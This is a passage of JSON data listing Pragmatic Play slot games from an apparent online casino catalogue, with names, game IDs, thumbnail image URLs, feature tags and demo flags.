Destiny","ID":"vs10madame","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e6526f050b52cd1752584dc959f9350d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fairytale Fortune","ID":"vs15fairytale","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/89dfcfce804ca8aafdbeaa32694f9c36.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Gladiator","ID":"vs25gladiator","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d308e9ea79d86002926b15ebc6df5c98.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Jade Butterfly","ID":"vs1024butterfly","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/720f62bae201c4e297994fcc352dbd0f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Safari King","ID":"vs50safariking","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/15753d19cfcbce43bef426c1f1eb812d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Vegas Nights","ID":"vs25vegas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fa0dd6ff466b01414b97ac536cc5a1dc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Busy Bees","ID":"vs20bl","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5d6279e6a609af9cd496c22b63040d0d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Super 7s","ID":"vs5super7","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/26c95f75e4f31b398a6a474d6d1489d1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Diamonds are Forever 3 Lines","ID":"cs3w","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1f2718f5d9c4c940f2fa14003265ca86.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Buffalo King","ID":"vs4096bufking","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/871fd2e8a824031c207063895fcc4aad.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hercules and Pegasus","ID":"vs20hercpeg","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/925b65feb69b656da2b1340e1e752a56.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Super Joker","ID":"vs5spjoker","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/faf62591f0c5ad660b32b99b1fc97c3a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Bonanza Xmas","ID":"vs20sbxmas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c4652dc583962a1fb629205513180460.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aladdin and the Sorcerer","ID":"vs20aladdinsorc","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/71c521a864e8508291cd2ad121d37d15.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Magic Journey","ID":"vs8magicjourn","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4eb692b837404c35863bbaeddaac98b1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Greek Gods","ID":"vs243fortseren","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e051500bd4b9a702849900f70f40d20b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec Bonanza","ID":"vs7776aztec","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2fcfff1bafcbfd02d236139818445100.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild West Gold","ID":"vs40wildwest","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e8167456cc02394c0427a9e2048e3d39.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mysterious","ID":"vs4096mystery","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/75195808358d687fac7a7018a234278f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fruit Rainbow","ID":"vs40frrainbow","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/08a535ba0b937925f2b0140e6cfbc0f7.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lucky Dragon Ball","ID":"vs1ball","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4c720680fb3182ed50dbe6b37772b00e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Great Rhino Megaways","ID":"vswaysrhino","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e8311fc119098dbe15b21af3d22e6581.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dance Party","ID":"vs243dancingpar","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2542201c4a1a9e6b5d63151eaa677662.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Wild Machine","ID":"vs40madwheel","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/128092af95fd760f18b10b4d69b6c05c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fruit Party","ID":"vs20fruitparty","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/84e5d2c5f0b1ffe4aab714d42530ca63.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot to Burn","ID":"vs5hotburn","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/863e62510a9002187af43c5cd11bc921.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Drago - Jewels of Fortune","ID":"vs1600drago","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0ee9085f2fae525d12484bea04e73a54.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ultra Burn","ID":"vs5ultrab","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2b4cab4fe21e4105ce85315a6fada155.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pyramid King","ID":"vs25pyramid","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0195332767c8d3f9e1f5848b696dcb37.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Money Money Money\u2122","ID":"vs1money","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/511e82dec302bae830f931e31442665c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Three Star Fortune","ID":"vs10threestar","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/02e196571c4184a61725edd431e5f0de.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Starz Megaways","ID":"vs117649starz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/eded72c805b019536818722ff0c51ab0.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fu Fu Fu\u2122","ID":"vs1fufufu","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9728f3bf6126cb476b0e23eac50c9769.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Tiger Warrior\u2122","ID":"vs25tigerwar","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/75663cda443ddb372e5d465c112018cf.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Street Racer\u2122","ID":"vs40streetracer","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5da2768320c19a1b87cd1c8dd484f4d8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Dog House Megaways\u2122","ID":"vswaysdogs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d6e3f98c82e5fc7fe8148169a3fe1cd4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Star Bounty\u2122","ID":"vswayshive","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/542f3a2d819fe4ae80883bd2b4e826be.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Curse of the Werewolf Megaways","ID":"vswayswerewolf","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0816aa010c30efc689f1eea169c38d28.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gems Bonanza","ID":"vs20goldfever","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6385d5483d88e4f0bf8f0ab71ba66d41.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"5 Lions Dance\u2122","ID":"vs1024lionsd","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7a88a782ff44b3b65c25ac016e3275f8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Great Rhino Deluxe","ID":"vs20rhinoluxe","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3cbd8992db1497b805543e3e06408029.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rise of Samurai\u2122","ID":"vs25samurai","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2a0ca31bf0c9cbe42a81732118936d7f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ultra Hold and Spin","ID":"vs5ultra","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4ac1259bdac8c7a893f291141522b478.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Walker\u2122","ID":"vs25walker","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d60e787a058d8cfb33ff5255794612b2.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Wild Riches","ID":"vs576treasures","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/527ef8d23d99b7ae87a3ea2acad2ac49.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Spartan King\u2122","ID":"vs40spartaking","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/81af53b93422df00bf0b69e40e8b81d6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Return of the Dead","ID":"vs10returndead","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3748ce955057f3dc5a2f7bb804d9a488.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"John Hunter and the Mayan Gods\u2122","ID":"vs10mayangods","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/253989b6908fd3f92b640a68d843a99e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cowboys Gold\u2122","ID":"vs10cowgold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6e45c202358391efe1b447687c5fc55f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bonanza Gold\u2122","ID":"vs20bonzgold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8da7683040ef0a27e9a10ce77bb38185.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Christmas Carol Megaways","ID":"vs20xmascarol","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/cd70edb483536afc3e4e7d240d9380fc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Bonanza\u2122","ID":"vs10bbbonanza","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/49769f18f6cb5afd9842d0d195b6d153.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pirate Gold Deluxe","ID":"vs40pirgold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/518cb85541fd2f27897c06f5502a3536.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Emerald King","ID":"vs20eking","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0d174a3d3a5c4eb09fb0c6652acfc551.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dragon Tiger","ID":"vs1024dtiger","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e6946a8377c9e4df3057701228cda495.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec Gems Deluxe\u2122","ID":"vs9aztecgemsdx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5aef08da394960a741ed5f8385f1b5d3.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["CLASSIC"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Book of Kingdoms","ID":"vs25bkofkngdm","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/015c1bcefc69ff961f69489efb361c02.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Voodoo Magic\u2122","ID":"vs40voodoo","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1d834b62bd528dad4755bdd45bb7ec0b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mysterious Egypt\u2122","ID":"vs10wildtut","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bcf2388f5e6d87138444d20cac465da7.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Golden Ox\u2122","ID":"vs25gldox","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a07e722699f8cc744e004816f870a814.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dragon Kingdom Eyes of Fire\u2122","ID":"vs5drmystery","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8f59cae97645b8395d7a11cef8f6cd40.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Madame Destiny Megaways\u2122","ID":"vswaysmadame","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3b8f24d1869177f3c9499b590202454c.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Congo Cash\u2122","ID":"vs432congocash","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ee9b693d6c9ed883f4e585028b2555ce.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Emerald King Rainbow Road\u2122","ID":"vs20ekingrr","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2db16ad9aa0bc15925134c96fa550f93.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Hand of Midas","ID":"vs20midas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/cb3fb92b620e80ac8d22cd3d78fe00f6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Eye of the Storm","ID":"vs10eyestorm","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/025dddd255e888953aa13634f963ef75.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Joker King\u2122","ID":"vs25jokerking","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fe55eb4843c14916e9d43134e1677e9a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot to Burn Hold and Spin","ID":"vs20hburnhs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/31275b51276167bd6c1df324fcd725b0.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fishin Reels","ID":"vs10goldfish","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/605390babbf83a5bd4fce8f30cf7ce63.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Temujin Treasures","ID":"vs1024temuj","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/89d4f088236f834b4af7001b105ff828.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Juicy Fruits","ID":"vs50juicyfr","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/418da590670fa4328817f723c08b360f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Booster","ID":"vs20wildboost","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/41a5b2a056e70bd72fa801f72fb5576d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Power of Thor Megaways","ID":"vswayshammthor","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5626a32b3c0a79d1e09b5d9268679d64.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot Fiesta","ID":"vs25hotfiesta","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/97e272904ee194e064b0a4f751db13a4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Buffalo King Megaways","ID":"vswaysbufking","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/912fc62eb71e6d022a95543b701f8b5d.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Amazing Money Machine","ID":"vs10amm","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/42fcdd7ada8988c32bb17442017b3018.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Panda Fortune 2","ID":"vs25pandatemple","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/20cecc256237429a1e154718667594a4.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Floating Dragon","ID":"vs10floatdrg","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5e7fdb678e910ea56491443186eda407.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec King\u2122","ID":"vs25aztecking","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/41a552d8271dd74d573b8dcf0c078f56.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rise of Samurai Megaways\u2122","ID":"vswayssamurai","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3cf7441a63dc10c95ac3c789a2e1dfac.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hokkaido Wolf\u2122","ID":"vs576hokkwolf","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b789f567e22592c381bdcc59322fc06d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Magic Cauldron - Enchanted Brew\u2122","ID":"vs20magicpot","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c65ab387473a33d8ed878b33a83d5b24.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"5 Lions Megaways\u2122","ID":"vswayslions","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6e6a2224279e8dcec311771dfc0d2d3c.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cash Elevator\u2122","ID":"vs20terrorv","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d5efed1c24b538dd573074ede2adab5a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dragon Hot Hold and Spin\u2122","ID":"vs5drhs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5e1227673c41160194d940c1f8a283dd.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Empty the Bank\u2122","ID":"vs20emptybank","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/08ba38ef46c87c5a9a48569f7d8eb150.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Heart of Rio\u2122","ID":"vs25rio","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/af3e5618d1e69076fa0718dbbe05ef2b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lucky Lightning","ID":"vswayslight","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/175767cdb0ad4fa3c3094c560103f1d2.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fruit Party 